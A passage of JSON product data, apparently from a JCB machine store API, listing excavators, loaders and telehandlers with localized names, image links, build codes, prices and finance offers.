charging"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1707"},{"altTexts":[{"isoCode":"en-GB","text":"Powerpack on site"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1706"},{"altTexts":[{"isoCode":"en-GB","text":"Powerpack on site charging"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1708"},{"altTexts":[{"isoCode":"en-GB","text":"Powerpack stadium"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1709"}],"localisedDetails":[{"isoCode":"en-GB","text":"Three Phase Powerpack"}],"countryIds":[1],"prices":[],"ordinal":13,"primaryBuildCodes":["3.50QE","PP350QE"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":208,"displayNames":[{"isoCode":"en-GB","text":"85Z-2 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"85z","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-US","text":"85Z-2 Cab Pro CGI 1"},{"isoCode":"en-GB","text":"85Z-2 Cab Pro CGI 1"},{"isoCode":"en-AU","text":"85Z-2 Cab CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1710"},{"altTexts":[{"isoCode":"en-GB","text":"85Z-2 Cab Pro CGI 2"},{"isoCode":"en-AU","text":"85Z-2 Cab CGI 2"},{"isoCode":"en-US","text":"85Z-2 Cab Pro CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1711"},{"altTexts":[{"isoCode":"en-AU","text":"85Z-2 Cab Building Application"},{"isoCode":"en-US","text":"85Z-2 Cab Pro Building Application"},{"isoCode":"en-GB","text":"85Z-2 Cab Pro Building Application"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1713"},{"altTexts":[{"isoCode":"en-GB","text":"85Z-2 Cab Pro Building Application 2"},{"isoCode":"en-AU","text":"85Z-2 Cab Building Application 2"},{"isoCode":"en-US","text":"85Z-2 Cab Pro Building Application 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1712"}],"localisedDetails":[{"isoCode":"en-GB","text":"8.5T Mini Excavator"},{"isoCode":"es-US","text":"Miniexcavadora de 8,5T"},{"isoCode":"fr-CA","text":"Mini Pelle 8.5T"},{"isoCode":"en-CA","text":"8.5T Mini Excavator"},{"isoCode":"en-AU","text":"8.5T Mini Excavator"},{"isoCode":"en-US","text":"8.5T Mini Excavator"}],"countryIds":[3,6,7],"prices":[{"countryId":3,"amount":124965}],"ordinal":37,"primaryBuildCodes":["8284"],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""}]},{"jcbMachineId":209,"displayNames":[{"isoCode":"en-GB","text":"86C-2 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"86c-2","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-US","text":"86C-2 Pro Cab 2 CGI "},{"isoCode":"en-AU","text":"86C-2 Cab 2 CGI "},{"isoCode":"en-GB","text":"86C-2 Pro Cab 2 CGI "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1714"},{"altTexts":[{"isoCode":"en-US","text":"86C-2 Pro Cab 2 CGI 2"},{"isoCode":"en-AU","text":"86C-2 Cab 2 CGI 2"},{"isoCode":"en-GB","text":"86C-2 Pro Cab 2 CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1717"},{"altTexts":[{"isoCode":"en-AU","text":"86C-2 Cab 2 Application 1"},{"isoCode":"en-GB","text":"86C-2 Pro Cab 2 Application 1"},{"isoCode":"en-US","text":"86C-2 Pro Cab 2 Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1715"},{"altTexts":[{"isoCode":"en-GB","text":"86C-2 Pro Cab 2 Application 2"},{"isoCode":"en-US","text":"86C-2 Pro Cab 2 Application 2"},{"isoCode":"en-AU","text":"86C-2 Cab 2 Application 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1716"}],"localisedDetails":[{"isoCode":"en-GB","text":"8.6T Mini Excavator"},{"isoCode":"es-US","text":"Miniexcavadora de 8,6T"},{"isoCode":"fr-CA","text":"Mini Pelle 8.6T"},{"isoCode":"en-CA","text":"8.6T Mini Excavator"},{"isoCode":"en-AU","text":"8.6T Mini Excavator"},{"isoCode":"en-US","text":"8.6T Mini Excavator"}],"countryIds":[6,3,1,7],"prices":[{"countryId":3,"amount":111429.36}],"ordinal":41,"primaryBuildCodes":["8386","8286","8283"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-GB","text":""}]},{"jcbMachineId":210,"displayNames":[{"isoCode":"en-GB","text":"90Z-2 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"90z-2","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"90Z-2 Cab CGI 1 "},{"isoCode":"en-US","text":"90Z-2 Pro Cab CGI 1 "},{"isoCode":"en-GB","text":"90Z-2 Pro Cab CGI 1 "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1718"},{"altTexts":[{"isoCode":"en-GB","text":"90Z-2 Pro Cab CGI 2"},{"isoCode":"en-AU","text":"90Z-2 Cab CGI 2"},{"isoCode":"en-US","text":"90Z-2 Pro Cab CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1719"},{"altTexts":[{"isoCode":"en-AU","text":"90Z-2 Cab Application 1"},{"isoCode":"en-GB","text":"90Z-2 Pro Cab Application 1"},{"isoCode":"en-US","text":"90Z-2 Pro Cab Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1720"},{"altTexts":[{"isoCode":"en-AU","text":"90Z-2 Cab Application 1"},{"isoCode":"en-GB","text":"90Z-2 Pro Cab Application 1"},{"isoCode":"en-US","text":"90Z-2 Pro Cab Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1721"},{"altTexts":[{"isoCode":"en-AU","text":"90Z-2 Cab Application 1"},{"isoCode":"en-GB","text":"90Z-2 Pro Cab Application 1"},{"isoCode":"en-US","text":"90Z-2 Pro Cab Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1722"}],"localisedDetails":[{"isoCode":"en-AU","text":"8.9T Mini Excavator"},{"isoCode":"en-US","text":"8.9T Mini Excavator"},{"isoCode":"fr-CA","text":"Mini Pelle 8.9T"},{"isoCode":"es-US","text":"Miniexcavadora 8.9T"},{"isoCode":"en-GB","text":"8.9T Mini Excavator"},{"isoCode":"en-CA","text":"8.9T Mini Excavator"}],"countryIds":[1,7,6,3],"prices":[{"countryId":3,"amount":116654.92}],"ordinal":45,"primaryBuildCodes":["8389","8390","8100","8289"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"en-GB","text":""}]},{"jcbMachineId":212,"displayNames":[{"isoCode":"en-GB","text":"155HD"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"155","machineRangeId":10,"machineImages":[{"altTexts":[{"isoCode":"pt-BR","text":"155 CGI"},{"isoCode":"en-GB","text":"155 CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1822"},{"altTexts":[{"isoCode":"pt-BR","text":"155 Application image"},{"isoCode":"en-GB","text":"155 Application image"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1825"},{"altTexts":[{"isoCode":"pt-BR","text":"155 Application image"},{"isoCode":"en-GB","text":"155 Application image"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1824"},{"altTexts":[{"isoCode":"en-GB","text":"155 Application image"},{"isoCode":"pt-BR","text":"155 Application image"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1823"}],"localisedDetails":[{"isoCode":"en-AU","text":"2,955 kg Skid Steer Loader"},{"isoCode":"en-GB","text":"2,970 kg Skid Steer Loader"},{"isoCode":"pt-BR","text":"2,9T Mini Carregadeira"}],"countryIds":[6],"prices":[],"ordinal":2,"primaryBuildCodes":["8C01","864C"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":213,"displayNames":[{"isoCode":"en-GB","text":"JS130"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"js130","machineRangeId":13,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"JS130 Tracked Excavator CGI image on white background"},{"isoCode":"pt-BR","text":"Imagem CGI da escavadeira rastreada JS130 no fundo branco"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1810"},{"altTexts":[{"isoCode":"en-GB","text":"JS130 Tracked Excavator in application on a mud bank, with a bucket collecting dirt."},{"isoCode":"pt-BR","text":"Escavadeira de esteiras JS130 em aplicação em um banco de lama, com uma caçamba coletando sujeira."}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1811"},{"altTexts":[{"isoCode":"en-GB","text":"JS130 Tracked Excavator in application digging with a bucket"},{"isoCode":"pt-BR","text":"Escavadeira de esteiras JS130 em aplicação escavando com uma caçamba"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1809"}],"localisedDetails":[{"isoCode":"pt-BR","text":"13T Escavadeiras Hidráulicas"},{"isoCode":"en-GB","text":"13T Tracked Excavator"}],"countryIds":[5],"prices":[],"ordinal":2,"primaryBuildCodes":["9064"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":214,"displayNames":[{"isoCode":"en-GB","text":"JS210"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"js210","machineRangeId":13,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"21T Tracked Excavator CGI image on white background"},{"isoCode":"pt-BR","text":"Imagem CGI da escavadeira rastreada de 21T no fundo branco"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1830"},{"altTexts":[{"isoCode":"pt-BR","text":"Escavadeira de esteiras 21T cavando em uma aplicação lamacenta"},{"isoCode":"en-GB","text":"21T Tracked Excavator digging in a muddy application"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1833"},{"altTexts":[{"isoCode":"en-GB","text":"21T Tracked Excavator digging on a housing development site"},{"isoCode":"pt-BR","text":"Escavadeira rastreada 21T escavando em um local de desenvolvimento habitacional"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1831"},{"altTexts":[{"isoCode":"pt-BR","text":"Escavadeira de esteiras 21T esvaziando uma caçamba em uma pilha de sujeira"},{"isoCode":"en-GB","text":"21T Tracked Excavator emptying a bucket into a pile of dirt"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1832"}],"localisedDetails":[{"isoCode":"pt-BR","text":"21T Escavadeiras Hidráulicas"},{"isoCode":"en-GB","text":"21T Tracked Excavator"}],"countryIds":[5],"prices":[],"ordinal":7,"primaryBuildCodes":["9097"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":215,"displayNames":[{"isoCode":"en-GB","text":"JS220LC"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"js220","machineRangeId":13,"machineImages":[{"altTexts":[{"isoCode":"pt-BR","text":"Imagem CGI da escavadeira rastreada JS220 no fundo branco"},{"isoCode":"en-GB","text":"JS220 Tracked Excavator CGI Image on White Background"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1835"},{"altTexts":[{"isoCode":"en-GB","text":"JS220 in application on a housing development site"},{"isoCode":"pt-BR","text":"JS220 em aplicação em um site de desenvolvimento habitacional"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1834"},{"altTexts":[{"isoCode":"en-GB","text":"JS220 in application with a bucket digging"},{"isoCode":"pt-BR","text":"JS220 em aplicativo com uma escavação de bucket"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1844"},{"altTexts":[{"isoCode":"pt-BR","text":"JS220 em aplicação em uma pedreira usando um disjuntor para quebrar rochas"},{"isoCode":"en-GB","text":"JS220 in application at a quarry using a breaker to break rocks"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1845"}],"localisedDetails":[{"isoCode":"en-GB","text":"22T Excavator"},{"isoCode":"pt-BR","text":"22T Escavadeiras Hidráulicas"}],"countryIds":[5],"prices":[],"ordinal":8,"primaryBuildCodes":["9098"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":216,"displayNames":[{"isoCode":"en-GB","text":"JS235"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"js235","machineRangeId":13,"machineImages":[{"altTexts":[{"isoCode":"pt-BR","text":"Imagem CGI JS235 com fundo branco"},{"isoCode":"en-GB","text":"JS235 CGI Image with white background"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1868"},{"altTexts":[{"isoCode":"en-GB","text":"23.5T Excavator at a quarry collecting rocks"},{"isoCode":"pt-BR","text":"23.5T Escavadeira em uma pedreira coletando rochas"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1869"},{"altTexts":[{"isoCode":"en-GB","text":"23.5T Excavator using a breaker at a quarry"},{"isoCode":"pt-BR","text":"Escavadeira 23.5T usando um disjuntor em uma pedreira"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1870"},{"altTexts":[{"isoCode":"pt-BR","text":"Escavadeira de esteiras de 23,5T em aplicação em um conjunto habitacional"},{"isoCode":"en-GB","text":"23.5T Tracked Excavator in application on a housing development site"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1879"}],"localisedDetails":[{"isoCode":"en-GB","text":"23.5T Excavator"},{"isoCode":"pt-BR","text":"23,5T Escavadeira Hidráulicas"}],"countryIds":[5],"prices":[],"ordinal":11,"primaryBuildCodes":["9127"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":217,"displayNames":[{"isoCode":"en-GB","text":"8026 CTS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"36"},{"name":"HirePurchaseMachineSalesPrice","value":"£46,316.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£4,649.10"},{"name":"HirePurchaseBalanceToFinance","value":"£41,841.90"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,259.44"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,259.44","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monat"}],"financeEngineType":"Generic"}],"urlSlug":"8026","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"pt-BR","text":"8026 CTS Mini Excavator CGI Imagem em um fundo branco"},{"isoCode":"en-GB","text":"8026 CTS Mini Excavator CGI Image on a white background"},{"isoCode":"de","text":"JCB 8026 CTS CGI seitlich"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1856"},{"altTexts":[{"isoCode":"pt-BR","text":"Imagem CTS 8026 no aplicativo esvaziando um bucket"},{"isoCode":"en-GB","text":"8026 CTS Image in application emptying a bucket"},{"isoCode":"de","text":"JCB 8026 CTS beim ausbaggern eines Lochs"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1855"},{"altTexts":[{"isoCode":"de","text":"JCB 8026 CTS 1"},{"isoCode":"en-GB","text":"8026 CTS Mini Excavto completing work on a driveway on a housing estate"},{"isoCode":"pt-BR","text":"8026 CTS Mini Excavto concluindo obra em uma garagem em um conjunto habitacional"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1854"},{"altTexts":[{"isoCode":"de","text":"JCB 8026 CTS beim planieren"},{"isoCode":"pt-BR","text":"8026 CTS Mini Escavadeira classificando um pouco de lama em um jardim em um local de desenvolvimento habitacional."},{"isoCode":"en-GB","text":"8026 CTS Mini Excavator grading some mud on in a garden on a housing development site."}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1857"}],"localisedDetails":[{"isoCode":"pt-BR","text":"2,6T Mini Escavadeiras"},{"isoCode":"en-GB","text":"2.6T Mini Excavator"},{"isoCode":"de","text":"2,6 Tonnen Minibagger "}],"countryIds":[5,4],"prices":[{"countryId":4,"amount":46316}],"ordinal":19,"primaryBuildCodes":["826B","8448"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":218,"displayNames":[{"isoCode":"en-GB","text":"1CX"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"1cx","machineRangeId":7,"machineImages":[{"altTexts":[{"isoCode":"pt-BR","text":"1CX on a white background"},{"isoCode":"en-GB","text":"1CX on a white background"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1814"},{"altTexts":[{"isoCode":"en-GB","text":"1CX application image"},{"isoCode":"pt-BR","text":"1CX application image"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1815"},{"altTexts":[{"isoCode":"en-GB","text":"1CX on a golf course"},{"isoCode":"pt-BR","text":"1CX on a golf course"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1817"},{"altTexts":[{"isoCode":"pt-BR","text":"1CX digging in between 2 buildings"},{"isoCode":"en-GB","text":"1CX digging in between 2 buildings"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1816"}],"localisedDetails":[{"isoCode":"pt-BR","text":"4,2T Retroescavadeira"},{"isoCode":"en-GB","text":"4.2T Backhoe Loader"}],"countryIds":[5],"prices":[],"ordinal":1,"primaryBuildCodes":["8905"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":219,"displayNames":[{"isoCode":"en-GB","text":"190"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"190","machineRangeId":10,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"190 CGI"},{"isoCode":"pt-BR","text":"190 CGI"},{"isoCode":"en-GB","text":"190 CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1820"},{"altTexts":[{"isoCode":"pt-BR","text":"190 Application image"},{"isoCode":"en-GB","text":"190 Application image"},{"isoCode":"en-AU","text":"190 Application image"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1821"},{"altTexts":[{"isoCode":"en-GB","text":"190 Application image"},{"isoCode":"en-AU","text":"190 Application image"},{"isoCode":"pt-BR","text":"190 Application image"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1818"},{"altTexts":[{"isoCode":"pt-BR","text":"190 Application image"},{"isoCode":"en-GB","text":"190 Application image"},{"isoCode":"en-AU","text":"190 Application image"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1819"}],"localisedDetails":[{"isoCode":"pt-BR","text":"3,1T Mini Carregadeira"},{"isoCode":"en-GB","text":"3.1T Skid Steer Loader"},{"isoCode":"en-AU","text":"3,104 kg Skid Steer Loader"}],"countryIds":[6,5],"prices":[],"ordinal":3,"primaryBuildCodes":["8C03"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":220,"displayNames":[{"isoCode":"en-GB","text":"540-170"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"540-170","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"THL 540-170 CGI 1"},{"isoCode":"pt-BR","text":"THL 540-170 CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1812"},{"altTexts":[{"isoCode":"pt-BR","text":"THL 540-170 APP 1"},{"isoCode":"en-GB","text":"THL 540-170 APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1813"}],"localisedDetails":[{"isoCode":"en-GB","text":"3.0  Telescopic Handler"},{"isoCode":"pt-BR","text":"3,0 T Manipulador Telescópico"}],"countryIds":[5],"prices":[],"ordinal":11,"primaryBuildCodes":["5973"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":221,"displayNames":[{"isoCode":"en-GB","text":"4CX"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"4cx","machineRangeId":7,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"4CX CGI 1"},{"isoCode":"pt-BR","text":"4CX CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1827"},{"altTexts":[{"isoCode":"en-GB","text":"4CX lifting materials"},{"isoCode":"pt-BR","text":"4CX lifting materials"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1829"},{"altTexts":[{"isoCode":"pt-BR","text":"4CX loading a truck"},{"isoCode":"en-GB","text":"4CX loading a truck"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1828"},{"altTexts":[{"isoCode":"pt-BR","text":"4CX lifting log"},{"isoCode":"en-GB","text":"4CX lifting log"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1826"}],"localisedDetails":[{"isoCode":"pt-BR","text":"8,5T Retroescavadeira"},{"isoCode":"en-GB","text":"8.5T Backhoe Loader"}],"countryIds":[5],"prices":[],"ordinal":5,"primaryBuildCodes":["2966"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":222,"displayNames":[{"isoCode":"en-GB","text":"541-70"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"541-70","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"CGI1"},{"isoCode":"pt-BR","text":"CGI1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1836"},{"altTexts":[{"isoCode":"en-GB","text":"APP 1"},{"isoCode":"pt-BR","text":"APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1838"},{"altTexts":[{"isoCode":"en-GB","text":"APP 2"},{"isoCode":"pt-BR","text":"APP 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1837"},{"altTexts":[{"isoCode":"en-GB","text":"APP 3"},{"isoCode":"pt-BR","text":"APP 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1839"}],"localisedDetails":[{"isoCode":"pt-BR","text":"4,1 T Manipulador Telescópico"},{"isoCode":"en-GB","text":"4,1 T Capacidade de elevação Manipulador telescópico"}],"countryIds":[5],"prices":[],"ordinal":13,"primaryBuildCodes":["5987"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":223,"displayNames":[{"isoCode":"en-GB","text":"530-70"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"530-70","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"pt-BR","text":"CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1840"},{"altTexts":[{"isoCode":"pt-BR","text":"APP 1"},{"isoCode":"en-GB","text":"APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1842"},{"altTexts":[{"isoCode":"pt-BR","text":"APP 2"},{"isoCode":"en-GB","text":"APP 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1843"},{"altTexts":[{"isoCode":"pt-BR","text":"APP 3"},{"isoCode":"en-GB","text":"APP 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1841"}],"localisedDetails":[{"isoCode":"en-GB","text":"3.0 T Telehandler"},{"isoCode":"pt-BR","text":"3,0 T Manipulador Telescópico"}],"countryIds":[5],"prices":[],"ordinal":7,"primaryBuildCodes":["5INP"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":224,"displayNames":[{"isoCode":"en-GB","text":"530-110"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"530-110","machineRangeId":11,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"CGI 1"},{"isoCode":"pt-BR","text":"CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1871"},{"altTexts":[{"isoCode":"en-GB","text":"APP 1"},{"isoCode":"pt-BR","text":"APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1874"},{"altTexts":[{"isoCode":"pt-BR","text":"APP 2"},{"isoCode":"en-GB","text":"APP 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1873"},{"altTexts":[{"isoCode":"en-GB","text":"APP 3"},{"isoCode":"pt-BR","text":"APP 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1872"}],"localisedDetails":[{"isoCode":"pt-BR","text":"11M -  Manipulador Telescópico"},{"isoCode":"en-GB","text":"3.0T Manipulador Telescópico"}],"countryIds":[5],"prices":[],"ordinal":8,"primaryBuildCodes":["5INU"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":225,"displayNames":[{"isoCode":"en-GB","text":"3CX"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"3cx","machineRangeId":7,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"3CX CGI 1"},{"isoCode":"en-US","text":"3CX CGI 1"},{"isoCode":"en-GB","text":"3CX CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1993"},{"altTexts":[{"isoCode":"en-AU","text":"3CX APP 1"},{"isoCode":"en-GB","text":"3CX APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1994"},{"altTexts":[{"isoCode":"en-GB","text":"M3CX APP 2"},{"isoCode":"en-AU","text":"3CX APP 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1995"},{"altTexts":[{"isoCode":"en-AU","text":"3CX APP 3"},{"isoCode":"en-GB","text":"3CX APP 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1996"}],"localisedDetails":[{"isoCode":"en-AU","text":"The One Machine Fleet"},{"isoCode":"pt-BR","text":"7,7T Retroescavadeira"},{"isoCode":"en-GB","text":"7.7T Backhoe Loader"}],"countryIds":[6,5],"prices":[],"ordinal":3,"primaryBuildCodes":["1625"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":226,"displayNames":[{"isoCode":"en-GB","text":"422ZX"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"422zx","machineRangeId":9,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"422ZX CGI 1"},{"isoCode":"pt-BR","text":"422ZX CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1875"},{"altTexts":[{"isoCode":"en-GB","text":"422ZX APP 1"},{"isoCode":"pt-BR","text":"422ZX APP 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1877"},{"altTexts":[{"isoCode":"pt-BR","text":"422ZX APP 2"},{"isoCode":"en-GB","text":"422ZX APP 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1876"},{"altTexts":[{"isoCode":"pt-BR","text":"422ZX APP 3"},{"isoCode":"en-GB","text":"422ZX 